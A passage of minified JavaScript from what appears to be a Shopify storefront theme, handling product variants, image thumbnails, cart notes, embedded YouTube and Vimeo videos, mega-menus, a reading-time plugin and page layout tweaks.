address?")&&Shopify.postLink("/account/addresses/"+t,{parameters:{_method:"delete"}})}))}}}(),theme.HeaderSection=function(){function e(){var e;theme.stickyHeader.init(),theme.headerNav.init(),theme.Notify=new window.Notify,theme.NavDrawer=new window.Drawers("NavDrawer","left"),e=$(".drawer__search-input"),$(".drawer__search-submit").on("click",function(t){0===e.val().length&&(t.preventDefault(),e.focus())})}return e.prototype=_.assignIn({},e.prototype,{onSelect:function(){theme.Notify.adaptNotification()},onUnload:function(){theme.stickyHeader.unload(),theme.headerNav.unload()}}),e}(),theme.Filters=function(){function e(){this.$filterSelect=$(t.filterSelection),this.$sortSelect=$(t.sortSelection),this.$filterSelect.on("change",this._onFilterChange.bind(this)),this.$sortSelect.on("change",this._onSortChange.bind(this))}var t={filterSelection:"#SortTags",sortSelection:"#SortBy"};return e.prototype=_.assignIn({},e.prototype,{_onFilterChange:function(){delete Shopify.queryParams.page,$.isEmptyObject(Shopify.queryParams)?location.href=this.$filterSelect.val():location.href=this.$filterSelect.val()+"?"+$.param(Shopify.queryParams)},_onSortChange:function(){Shopify.queryParams.sort_by=this.$sortSelect.val(),location.search=$.param(Shopify.queryParams)},onUnload:function(){this.$filterSelect.off("change",this._onFilterChange),this.$sortSelect.off("change",this._onSortChange)}}),e}(),theme.Product=function(){function e(e){var i=this.$container=$(e),n=i.attr("data-section-id");this.selectors={originalSelectorId:"#ProductSelect-"+n,modal:"ProductModal",productZoomImage:"#ProductZoomImg",addToCart:"#AddToCart-"+n,productPrice:"#ProductPrice-"+n,comparePrice:"#ComparePrice-"+n,addToCartText:"#AddToCartText-"+n,SKU:".variant-sku",productImageContainers:".product__photo-container-"+n,productImageWrappers:".product__photo-wrapper-"+n,productThumbContainers:".product-single__thumbnail-item-"+n,productThumbsWrapper:".product-single__thumbnails-"+n,productThumbs:".product-single__thumbnail-"+n,saleTag:"#ProductSaleTag-"+n,productStock:"#ProductStock-"+n,singleOptionSelector:".single-option-selector-"+n,shopifyPaymentButton:".shopify-payment-button"},this.settings=$.extend({},t,{sectionId:n,ajaxCart:i.data("ajax"),stockSetting:i.data("stock"),enableHistoryState:i.data("enable-history-state")||!1,namespace:".product-"+n}),$("#ProductJson-"+n).html()&&(this.productSingleObject=JSON.parse($("#ProductJson-"+n).html()),this.addVariantInfo(),this.init())}var t={verySmallBreakPoint:370,smallBreakpoint:750,productThumbIndex:0,productThumbMax:0,ajaxCart:!1,stockSetting:!1};return e.prototype=_.assignIn({},e.prototype,{init:function(){this._stringOverrides(),this._initVariants(),this._productZoomImage(),this._productThumbSwitch(),this._productThumbnailSlider(),this._initQtySelector(),this.settings.ajaxCart&&(theme.AjaxCart=new window.AjaxCart($("#AddToCartForm-"+this.settings.sectionId)))},_stringOverrides:function(){window.productStrings=window.productStrings||{},$.extend(theme.strings,window.productStrings)},addVariantInfo:function(){if(this.productSingleObject&&this.settings.stockSetting)for(var e=JSON.parse($("#VariantJson-"+this.settings.sectionId).html()),t=0;t<e.length;t++)$.extend(this.productSingleObject.variants[t],e[t])},_initVariants:function(){var e={$container:this.$container,enableHistoryState:this.settings.enableHistoryState,product:this.productSingleObject,singleOptionSelector:this.selectors.singleOptionSelector,originalSelectorId:this.selectors.originalSelectorId};this.variants=new slate.Variants(e),this.$container.on("variantChange"+this.settings.namespace,this._updateAddToCartBtn.bind(this)),this.$container.on("variantPriceChange"+this.settings.namespace,this._updatePrice.bind(this)),this.$container.on("variantSKUChange"+this.settings.namespace,this._updateSKU.bind(this)),this.$container.on("variantImageChange"+this.settings.namespace,this._updateImages.bind(this))},_updateStock:function(e){if(this.settings.stockSetting){var t=$(this.selectors.productStock);e&&e.inventory_management?10>e.inventory_quantity&&e.inventory_quantity>0?t.html(theme.strings.stockAvailable.replace("1",e.inventory_quantity)).removeClass("hide"):e.inventory_quantity>0||!e.incoming?t.addClass("hide"):t.html(theme.strings.willNotShipUntil.replace("[date]",e.next_incoming_date)).removeClass("hide"):t.addClass("hide")}},_updateIncomingInfo:function(e){if(this.settings.stockSetting){var t=$(this.selectors.productStock);e.incoming?t.html(theme.strings.willBeInStockAfter.replace("[date]",e.next_incoming_date)).removeClass("hide"):t.addClass("hide")}},_updateAddToCartBtn:function(e){var t=e.variant,i={$addToCart:$(this.selectors.addToCart),$addToCartText:$(this.selectors.addToCartText)};t?t.available?(i.$addToCart.removeClass("btn--sold-out").prop("disabled",!1),i.$addToCartText.html(theme.strings.addToCart),$(this.selectors.shopifyPaymentButton,this.$container).show(),this._updateStock(t)):(i.$addToCart.prop("disabled",!0).addClass("btn--sold-out"),i.$addToCartText.html(theme.strings.soldOut),$(this.selectors.shopifyPaymentButton,this.$container).hide(),this._updateIncomingInfo(t)):(i.$addToCart.prop("disabled",!0).removeClass("btn--sold-out"),i.$addToCartText.html(theme.strings.unavailable),$(this.selectors.shopifyPaymentButton,this.$container).hide(),this._updateStock())},_updatePrice:function(e){var t=e.variant;t?($(this.selectors.productPrice).html('<span class="money">'+theme.Currency.formatMoney(t.price,theme.moneyFormat)+"</span>"),t.compare_at_price>t.price?($(this.selectors.comparePrice).html('<span class="money">'+theme.Currency.formatMoney(t.compare_at_price,theme.moneyFormat)+"</span>").removeClass("hide"),$(this.selectors.saleTag).removeClass("hide")):($(this.selectors.comparePrice).addClass("hide"),$(this.selectors.saleTag).addClass("hide"))):$(this.selectors.comparePrice).addClass("hide")},_updateSKU:function(e){var t=e.variant;t&&$(this.selectors.SKU).html(t.sku)},_updateImages:function(e){var t=e.variant;if(t&&t.featured_media){var i=t.featured_media.id;this.switchProductImage(i),this.setActiveThumbnail(i)}},switchProductImage:function(e){var t=$(this.selectors.productImageContainers+"[data-image-id='"+e+"']",this.$container);$(this.selectors.productImageContainers+":not([data-image-id='"+e+"'])",this.$container).addClass("hide"),t.removeClass("hide")},setActiveThumbnail:function(e){var t=$(this.selectors.productThumbContainers+"[data-image-id='"+e+"']",this.$container);$(this.selectors.productThumbContainers+":not([data-image-id='"+e+"'])",this.$container).removeClass("is-active"),t.addClass("is-active");var i=$(this.selectors.productThumbsWrapper,this.$container);if(i.hasClass("slick-initialized")){var n=i.slick("slickCurrentSlide"),a=parseInt(t.attr("data-slick-index"));n!==a&&i.slick("slickGoTo",a,!1)}},_productZoomImage:function(){if($(".product-single "+this.selectors.productImageContainers).length){var e=this;$(this.selectors.productImageWrappers).on("click"+this.settings.namespace,function(t){t.preventDefault(),$(e.selectors.productZoomImage).attr("src","").attr("src",$(this).attr("href"))}),this.ProductModal=new window.Modals(this.selectors.modal,"product-modal"),this.ProductModal.$modal.on("click"+this.settings.namespace,function(t){"IMG"!==t.target.nodeName&&e.ProductModal.close()})}},_productThumbSwitch:function(){if($(this.selectors.productThumbs).length){var e=this;$(this.selectors.productThumbs).on("click"+this.settings.namespace,function(t){t.preventDefault();var i=$(this).parent().data("image-id");e.setActiveThumbnail(i),e.switchProductImage(i)})}},_productThumbnailSlider:function(){var e=$(this.selectors.productThumbsWrapper),t=$(this.selectors.productThumbs);if(t.length&&t.length>2){var i,n;e.on("init"+this.settings.namespace,this._productSwipeInit.bind(this));var a=window.sliderArrows||!1;a&&(i='<button type="button" class="slick-next"><span class="medium-up--hide">'+a.right+'</span><span class="small--hide">'+a.down+"</span></button>",n='<button type="button" class="slick-prev"><span class="medium-up--hide">'+a.left+'</span><span class="small--hide">'+a.up+"</span></button>");var o=document.getElementById("thumbnails-position");1==(o=o?o.getAttribute("data-value"):0)?e.slick({accessibility:!1,arrows:!1,dots:!0,infinite:!1,autoplay:!1,slidesToShow:4,slidesToScroll:4,vertical:!1,verticalSwiping:!1,nextArrow:i,prevArrow:n,responsive:[{breakpoint:this.settings.verySmallBreakPoint,settings:{slidesToShow:3,slidesToScroll:3}}]}):e.slick({accessibility:!1,arrows:!0,dots:!1,infinite:!1,autoplay:!1,slidesToShow:3,slidesToScroll:3,vertical:!0,verticalSwiping:!0,nextArrow:i,prevArrow:n,responsive:[{breakpoint:this.settings.smallBreakpoint,settings:{slidesToShow:4,slidesToScroll:4,arrows:!1,dots:!0,vertical:!1,verticalSwiping:!1}},{breakpoint:this.settings.verySmallBreakPoint,settings:{arrows:!1,dots:!0,slidesToShow:3,slidesToScroll:3,vertical:!1,verticalSwiping:!1}}]}),e.slick("slickGoTo",e.find(".is-active").attr("data-slick-index"),!0)}},_productSwipeInit:function(e,t){this.settings.productThumbIndex=t.currentSlide,this.settings.productThumbMax=t.slideCount-1;var i=this;$(this.selectors.productImageWrappers).on("swipeleft swiperight",function(e){"swipeleft"===e.type&&i._goToNextThumbnail(),"swiperight"===e.type&&i._goToPrevThumbnail(),$('.product-single__thumbnail-item[data-slick-index="'+i.settings.productThumbIndex+'"]').find(".product-single__thumbnail").trigger("click")})},_goToNextThumbnail:function(){this.settings.productThumbIndex++,this.settings.productThumbIndex>this.settings.productThumbMax&&(this.settings.productThumbIndex=0),$(this.selectors.productThumbsWrapper).slick("slickGoTo",this.settings.productThumbIndex,!0)},_goToPrevThumbnail:function(){this.settings.productThumbIndex--,0>this.settings.productThumbIndex&&(this.settings.productThumbIndex=this.settings.productThumbMax),$(this.selectors.productThumbsWrapper).slick("slickGoTo",this.settings.productThumbIndex,!0)},_initQtySelector:function(){this.$container.find(".product-form__quantity").each(function(e,t){new QtySelector($(t))})},onUnload:function(){$(this.selectors.productImageWrappers).off(this.settings.namespace),$(this.selectors.productThumbs).off(this.settings.namespace),$(this.selectors.productThumbs).slick("unslick"),this.ProductModal&&this.ProductModal.$modal.off(this.settings.namespace)}}),e}(),theme.Slideshow=function(){function e(){this.slideshow=new theme.Hero}return e.prototype=_.assignIn({},e.prototype,{onUnload:function(){this.slideshow.destroy()},onSelect:function(){this.slideshow.pause(),theme.Notify.adaptNotification()},onDeselect:function(){this.slideshow.play()},onBlockSelect:function(e){var t=$(".hero__slide--"+e.detail.blockId+":not(.slick-cloned)").data("slick-index");this.slideshow.pause(),this.slideshow.goToSlide(t)},onBlockDeselect:function(){this.slideshow.play()}}),e}(),theme.Cart=function(){function e(e){var t=this.$container=$(e),i=t.attr("data-section-id");theme.cartObject=JSON.parse($("#CartJson-"+i).html()),this.init(t)}var t="#CartSpecialInstructions",i=".cart__quantity",n="cart--no-cookies";return e.prototype=_.assignIn({},e.prototype,{init:function(e){this._initQtySelector(),this._initCartNote(),this._cookiesEnabled()||e.addClass(n)},_initQtySelector:function(){$(i).each(function(e,t){new QtySelector($(t))})},_initCartNote:function(){if($(t).length){var e,i,n=$(t),a=n[0].offsetHeight-n[0].clientHeight;n.on("keyup input",function(){$(this).css("height","auto").css("height",n[0].scrollHeight+a)}),n.on("change",$.proxy(function(){e=n.val(),i={type:"POST",url:"/cart/update.js",data:"note="+this._attributeToString(e),dataType:"json"},$.ajax(i)},this))}},_attributeToString:function(e){return"string"!=typeof e&&"undefined"===(e+="")&&(e=""),$.trim(e)},_cookiesEnabled:function(){var e=navigator.cookieEnabled;return e||(document.cookie="testcookie",e=-1!==document.cookie.indexOf("testcookie")),e}}),e}(),theme.Quotes=function(){function e(e){this.$container=$(e).on("init",this._a11y.bind(this)),this.$container.slick({accessibility:!0,arrows:!1,dots:!0,draggable:!0,autoplay:!1})}return e.prototype=_.assignIn({},e.prototype,{_a11y:function(e,t){var i=t.$list,n=this.$container.parent();i.removeAttr("aria-live"),n.on("focusin",function(e){n.has(e.target).length&&i.attr("aria-live","polite")}),n.on("focusout",function(e){n.has(e.target).length&&i.removeAttr("aria-live")})},_goToSlide:function(e){this.$container.slick("slickGoTo",e)},onUnload:function(){delete this.$container},onBlockSelect:function(e){var t=$(".quote__slide-wrapper--"+e.detail.blockId+":not(.slick-cloned)").data("slick-index");this._goToSlide(t)}}),e}(),theme.Video=function(){function e(e){this.$container=$(e);var t=this.$container.attr("data-section-id");this.namespace="."+t,this.onLoad()}var t,i,n={promiseAPI:function(){if(!t){var e=document.createElement("script");e.src="https://www.youtube.com/iframe_api";var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(e,i),t=$.Deferred(function(e){window.onYouTubeIframeAPIReady=e.resolve,setTimeout(function(){e.reject("Request for YouTube API timed out after 30 seconds.")},3e4)})}return t},promisePlayer:function(e,t){return this.promiseAPI().then(function(){return $.Deferred(function(i){void 0===window.YT&&i.reject("We're sorry, something went wrong. The YouTube API has not loaded correctly.");var n=new YT.Player(e,t);n.addEventListener("onReady",function(){i.resolve(n)}),setTimeout(function(){i.reject("Request for YouTube player has timed out after 30 seconds.")},3e4)})})}},a={promiseAPI:function(){return i||(i=$.Deferred(function(e){var t=document.createElement("script");t.src="https://player.vimeo.com/api/player.js",t.onload=t.onreadystatechange=function(){this.readyState&&"complete"!==this.readyState||e.resolve()};var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(t,i),setTimeout(function(){e.reject("Request for Vimeo API timed out after 30 seconds.")},3e4)})),i},promisePlayer:function(e,t){return this.promiseAPI().then(function(){return $.Deferred(function(i){void 0===window.Vimeo&&i.reject("We're sorry, something went wrong. The Vimeo API has not loaded correctly.");var n=new window.Vimeo.Player(e,t);setTimeout(function(){i.reject("Request for Vimeo player has timed out after 30 seconds.")},3e4),n.ready().then(function(){i.resolve(n)})})})}},o=".video-section__load-player-button",s=".video-section__player-close",r=".video-section__player",c=".video-section__cover",l=".video-section__error",d=".video-section__body-overlay",h="body",u="video-section--loaded",p="video-section--error",m="video-playing";return e.prototype=_.assignIn({},e.prototype,{onLoad:function(){this.$container.on("click",o,this._loadPlayer.bind(this)).on("click",s,this._closePlayer.bind(this)).on("click",d,this._closePlayer.bind(this))},_loadPlayer:function(){var e,t=this.$container,i=$(r,t),n=this.$container.attr("data-video-type");return"youtube"===n?e=this._loadYoutubePlayer(i[0]):"vimeo"===n&&(e=this._loadVimeoPlayer(i[0])),e.then(this._onPlayerLoadReady.bind(this)).fail(this._onPlayerLoadError.bind(this))},_loadYoutubePlayer:function(e){return n.promisePlayer(e,{videoId:this.$container.attr("data-video-id"),ratio:16/9,playerVars:{modestbranding:1,autoplay:1,showinfo:0,rel:0}}).then(function(e){this.player=e}.bind(this))},_loadVimeoPlayer:function(e){return a.promisePlayer(e,{id:this.$container.attr("data-video-id")}).then(function(e){this.player=e,this.player.play()}.bind(this))},_onPlayerLoadReady:function(){$(s,this.$container).show().focus(),$(c,this.$container).addClass(u),this.$container.addClass(u),this._setScrollPositionValues(),$(h).addClass(m),$(document).on("keyup"+this.namespace,this._closeOnEscape.bind(this)),$(window).on("resize"+this.namespace,this._setScrollPositionValues.bind(this)),slate.a11y.trapFocus({$container:this.$container,namespace:this.namespace})},_onPlayerLoadError:function(e){this.$container.addClass(p),$(l,this.$container).text(e)},_closeOnEscape:function(e){27===e.keyCode&&(this._closePlayer(),$(o,this.$container).focus())},_onScroll:function(){var e=$(window).scrollTop();(e>this.videoTop+.25*this.videoHeight||e+this.windowHeight<this.videoBottom-.25*this.videoHeight)&&requestAnimationFrame(this._closePlayer.bind(this))},_setScrollPositionValues:function(){this.videoHeight=this.$container.outerHeight(!0),this.videoTop=this.$container.offset().top,this.videoBottom=this.videoTop+this.videoHeight,this.windowHeight=$(window).innerHeight()},_closePlayer:function(){$(h).removeClass(m),$(c,this.$container).removeClass(u),this.$container.removeClass(u),$(s,this.$container).hide(),slate.a11y.removeTrapFocus({$container:this.$container,namespace:this.namespace}),"function"==typeof this.player.destroy?this.player.destroy():"function"==typeof this.player.unload&&this.player.unload(),$(document).off(this.namespace),$(window).off(this.namespace)}}),e}(),theme.CollectionsList=function(){function e(e){var t=this.$container=$(e);if(!t.is("[data-stretch-image]")){var i=this.namespace="."+t.attr("data-section-id"),n=this;n._collectionListFix(),$(window).on("resize"+i,$.debounce(250,function(){n._collectionListFix()}))}}return e.prototype=_.assignIn({},e.prototype,{onUnload:function(){$(window).off(this.namespace)},_collectionListFix:function(){var e=this.$container.find(".grid").data("number-rows"),t=this.$container.find(".featured-card");if(!t.is("[data-stretch-image]"))for(var i=0;e>i;i++){var n=0,a=0,o=t.filter("[data-row-number='"+(i+1)+"']"),s=o.find(".featured-card__header");o.each(function(){var e=$(this).find(".featured-card__title"),t=$(this).find(".featured-card__action"),i=$(this).find(".featured-card__image-wrapper"),o=e.outerHeight()+t.outerHeight()+65,s=i.outerHeight();o>a&&(a=o),s>n&&(n=s)}),s.outerHeight(a),o.height(n+a+40)}}}),e}(),theme.init=function(){theme.customerTemplates.init(),slate.rte.wrapTable(),slate.rte.iframeReset(),slate.a11y.pageLinkFocus($(window.location.hash)),$(".in-page-link").on("click",function(e){slate.a11y.pageLinkFocus($(e.currentTarget.hash))}),$('a[href="#"]').on("click",function(e){e.preventDefault()});var e=new theme.Sections;e.register("header",theme.HeaderSection),e.register("product",theme.Product),e.register("featured-product",theme.Product),e.register("collection-filters",theme.Filters),e.register("map",theme.Maps),e.register("slideshow",theme.Slideshow),e.register("cart",theme.Cart),e.register("quotes",theme.Quotes),e.register("video",theme.Video),e.register("collections-list",theme.CollectionsList),$(window).on("load",theme.articleImages),theme.passwordModalInit()},theme.articleImages=function(){var e=$(".rte--indented-images");e.length&&e.find("img").each(function(t,i){var n=$(i),a=n.attr("style");a&&"float: none;"!==a||n.width()<e.width()||n.parent("p").addClass("rte__image-indent")})},theme.passwordModalInit=function(){var e=$("#LoginModal");e.length&&(theme.PasswordModal=new window.Modals("LoginModal","login-modal",{focusOnOpen:"#Password"}),e.find(".errors").length&&theme.PasswordModal.open())},$(theme.init);for(var megaMenu=[],iNb=0;5>=iNb;iNb++)$(".mega-menu-"+iNb).length&&(megaMenu[iNb]=$(".mega-menu-"+iNb).attr("data-dropdown").toLowerCase().replace(/[^a-z0-9]+/g,"-").replace(/-$/,"").replace(/^-/,""));if($(".site-nav__link").each(function(){var e=$(this).text().trim().toLowerCase().replace(/[^a-z0-9]+/g,"-").replace(/-$/,"").replace(/^-/,"");e==megaMenu[1]&&""!=e?mMactive($(this),1):e==megaMenu[2]&&""!=e?mMactive($(this),2):e==megaMenu[3]&&""!=e?mMactive($(this),3):e==megaMenu[4]&&""!=e?mMactive($(this),4):e==megaMenu[5]&&""!=e&&mMactive($(this),5),$(document).click(function(){$(".dropdown_container").removeClass("cMegaMenu-active")})}),setInterval(function(){$("#StickyBar").hasClass("sticky--open")?$(".mega-menu-section").addClass("mega-menu-section-fixed"):$(".mega-menu-section").removeClass("mega-menu-section-fixed")},100),$("#shopify-section-header").addClass("is-moved-by-drawer"),$(document).ready(function(){$("select[id^='SingleOptionSelector-']").each(function(){1==$("option",this).length&&$(this).parent().hide()})}),$("#AddToCart-product-template").length){var addToCartBtn=$("#AddToCart-product-template"),handler=onVisibilityChange(addToCartBtn,function(){isElementInViewport(addToCartBtn)?$("#btn-addtocart-mobile").hide():$("#btn-addtocart-mobile").show()});$(window).on("DOMContentLoaded load resize scroll",handler)}if(function(e){e.fn.readingTime=function(t){const i=e(this);let n,a,o,s,r,c,l,d,h;this.settings=e.extend({},{readingTimeTarget:".eta",readingTimeAsNumber:!1,wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"fr",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},t);const u=this.settings,p=function(t){""!==t.text?(s=t.text.trim().split(/\s+/g).length,n=u.wordsPerMinute/60,d=`${c=Math.floor((r=s/n)/60)}:${l=Math.round(r-60*c)}`,u.round?c>0?e(u.readingTimeTarget).text(u.prependTimeString+c+(u.readingTimeAsNumber?"":" "+o)):e(u.readingTimeTarget).text(u.readingTimeAsNumber?c:u.prependTimeString+a):e(u.readingTimeTarget).text(u.prependTimeString+d),""!==u.wordCountTarget&&void 0!==u.wordCountTarget&&e(u.wordCountTarget).text(u.prependWordString+s),h={wpm:u.wordsPerMinute,words:s,eta:{time:d,minutes:c,seconds:r}},u.success.call(this,h)):u.error.call(this,{error:"The element does not contain any text"})};if(!this.length)return u.error.call(this,{error:"The element could not be found"}),this;switch(u.lang){case"ar":a=u.lessThanAMinuteString||"أقل من دقيقة",o="دقيقة";break;case"cz":a=u.lessThanAMinuteString||"Méně než minutu",o="min";break;case"da":a=u.lessThanAMinuteString||"Mindre end et minut",o="min";break;case"de":a=u.lessThanAMinuteString||"Weniger als eine Minute",o="min";break;case"es":a=u.lessThanAMinuteString||"Menos de un minuto",o="min";break;case"fr":a=u.lessThanAMinuteString||"Moins d'une minute",o="min";break;case"hu":a=u.lessThanAMinuteString||"Kevesebb mint egy perc",o="perc";break;case"is":a=u.lessThanAMinuteString||"Minna en eina mínútu",o="min";break;case"it":a=u.lessThanAMinuteString||"Meno di un minuto",o="min";break;case"nl":a=u.lessThanAMinuteString||"Minder dan een minuut",o="min";break;case"no":a=u.lessThanAMinuteString||"Mindre enn ett minutt",o="min";break;case"pl":a=u.lessThanAMinuteString||"Mniej niż minutę",o="min";break;case"ru":a=u.lessThanAMinuteString||"Меньше минуты",o="мин";break;case"sk":a=u.lessThanAMinuteString||"Menej než minútu",o="min";break;case"sv":a=u.lessThanAMinuteString||"Mindre än en minut",o="min";break;case"tr":a=u.lessThanAMinuteString||"Bir dakikadan az",o="dk";break;case"uk":a=u.lessThanAMinuteString||"Менше хвилини",o="хв";break;case"el":a=u.lessThanAMinuteString||"Λιγότερο από λεπτό",o="λεπτά";break;default:a=u.lessThanAMinuteString||"Less than a minute",o="min"}return i.each(function(t){null!=u.remotePath&&null!=u.remoteTarget?e.get(u.remotePath,function(t){let i=document.createElement("div");i.innerHTML=t,p({text:e(i).find(u.remoteTarget).text()})}):p({text:i.text()})}),!0}}(jQuery),$(function(){$("article").readingTime({wordCountTarget:".words"})}),$(".grid__item_blog_padding").length>0){var arrayHeight=[];$(".grid__item_blog_padding").each(function(e){var t=$(this).outerHeight();arrayHeight.push(t)});var largestHeight=Math.max.apply(Math,arrayHeight);$(".grid__item_blog_padding").css("height",largestHeight)}if($(".article-block__title").length>0){var arrayHeightSec=[];$(".article-block__title").each(function(e){var t=$(this).outerHeight();arrayHeightSec.push(t)});var largestHeightSec=Math.max.apply(Math,arrayHeightSec);$(".article-block__title").css("height",largestHeightSec)}$(document).ready(function(){thumbnails=$('img[src*="/products/"]').not(":first"),thumbnails.length&&thumbnails.bind("click",function(){var e=$(this).attr("src").split("?")[0].split("."),t=e.pop(),i=e.pop().replace(/_[a-zA-Z0-9@]+$/,""),n=e.join(".")+"."+i+"."+t;void 0!==variantImages[n]&&productOptions.forEach(function(e,t){optionValue=variantImages[n]["option-"+t],null!==optionValue&&$(".single-option-selector:eq("+t+") option").filter(function(){return $(this).text()===optionValue}).length&&$(".single-option-selector:eq("+t+")").val(optionValue).trigger("change")})})}),$(document).ready(function(){$("#SortTags").length&&(jQuery.expr[":"].icontains=function(e,t,i){return jQuery(e).text().toUpperCase().indexOf(i[3].toUpperCase())>=0},$("#SortTags option:icontains(nouveau-produit)").remove(),$("#SortTags option:icontains(new-product)").remove())}),
$(document).ready(function(){window.location.href.indexOf("challenge#contact_form")>-1&&window.scrollTo(0,0)}),$(document).ready(function(){$(".form-success-modal").length&&setTimeout(function(){$(".form-success-modal").fadeOut()},5e3)}),$(document).ready(function(){if(document.getElementById("playpause")){document.getElementById("playpause").addEventListener("click",function(){slideshowVideo.paused?slideshowVideo.play():slideshowVideo.pause()}),slideshowVideo=document.getElementById("slideshow-video-bg")}});var is_loader='<?xml version="1.0" encoding="utf-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="154px" height="154px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-3.2407407407407405s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(45 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-2.7777777777777777s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-2.314814814814815s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(135 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-1.8518518518518516s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-1.3888888888888888s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(225 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-0.9259259259259258s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-0.4629629629629629s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(315 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> ></svg>';if($(document).ready(function(){$(".owl-carousel").length&&$(".owl-carousel").owlCarousel({loop:!0,responsiveClass:!0,responsive:{0:{items:1,nav:!0},600:{items:3,nav:!1},1000:{items:4,nav:!0,loop:!1}}})}),$(document).ready(function(){if($(".template-product").length>0){var e=$(".tabs");e.find("a").on("click",function(t){t.preventDefault(),e.find(".current").removeClass("current"),$(this).addClass("current");var i=$(this.hash),n=(i.height(),$(".tab-content"));i.siblings(":visible").fadeOut("fast"),n.animate({height:"auto"},300,function(){i.fadeIn("fast")})})}}),$(document).ready(function(){if($("#accordionHeight").length){var e=$("#accordionHeight").val(),t=$(".product-single__description"),i=$("#accordionMore").val(),n=$("#accordionType").val(),a=t[0],o=a.scrollHeight;if(0==o&&(a=t[1],o=a.scrollHeight),o>e){if(t.css("height",e+"px"),1==n)$('<a class="btn-read-more" href="javascript:;"> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more");else if(2==n){$('<a class="btn-read-more-2" href="javascript:;"><svg id="arrowIcon" enable-background="new 0 0 494.942 494.942" viewBox="0 0 494.942 494.942" width="10"><path d="m35.353 0 424.236 247.471-424.236 247.471z"/></svg> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-2")}else $('<a class="btn-read-more-3" href="javascript:;"> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-3");btnProductText.addClass("less"),btnProductText.css("display","block"),btnProductText.click(function(e){e.stopPropagation(),btnProductText.hasClass("less")&&(btnProductText.removeClass("less"),btnProductText.addClass("more"),btnProductText.hide(),t.animate({height:o}))})}$("#tab-first").click(function(){$("#tab-description").height()==$("#accordionHeight").val()&&setTimeout(function(){btnProductText.fadeIn("fast")},300)})}}),$(document).ready(function(){if($("#accordionCollectionHeight").length){var e=$("#accordionCollectionHeight").val(),t=$("#accordionCollectionMore").val(),i=$("#accordionCollectionType").val(),n=$(".section-header__subtext");n.css("margin-bottom","0"),n.removeClass("hide");var a=n[0],o=a.scrollHeight;if(o>e){if(n.css("height",e+"px"),1==i)$('<a class="btn-read-more-collection" href="javascript:;"> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection");else if(2==i){$('<a class="btn-read-more-collection-2" href="javascript:;"><svg id="arrowIcon" enable-background="new 0 0 494.942 494.942" viewBox="0 0 494.942 494.942" width="10"><path d="m35.353 0 424.236 247.471-424.236 247.471z"/></svg> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection-2")}else $('<a class="btn-read-more-collection-3" href="javascript:;"> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection-3");btnProductText.addClass("less"),btnProductText.css("display","block"),btnProductText.click(function(e){n.css("margin-bottom","40px"),e.stopPropagation(),btnProductText.hasClass("less")&&(btnProductText.removeClass("less"),btnProductText.addClass("more"),btnProductText.hide(),n.animate({height:o}))})}}}),1==$("#description-pull-left").attr("name")&&($("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show(),750>$(window).width()?$("#product-single__info-wrapper").appendTo(".description-right-mobile"):$("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show(),$(window).resize(function(){750>$(window).width()?$("#product-single__info-wrapper").appendTo(".description-right-mobile"):$("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show()})),$("#instafeed_username").length&&$.instagramFeed({username:$("#instafeed_username").val(),container:"#instagram-feed",display_profile:!1,display_biography:!1,display_gallery:!0,get_raw_json:!1,callback:null,styling:!0,items:$("#instafeed_items").val(),margin:.25}),$(".template-index").length||$(".template-product").length){var clock,countdownLang,countdownEndMsg,currentDate=new Date,currentDateTimestamp=(new Date).getTime(),countDownDate=$("#dayEndCountdown").val()+"-"+$("#monthEndCountdown").val()+"-"+$("#yearEndCountdown").val()+" 00:01",dateTimeParts=countDownDate.split(" "),timeParts=dateTimeParts[1].split(":"),dateParts=dateTimeParts[0].split("-"),countDownDateFormat=new 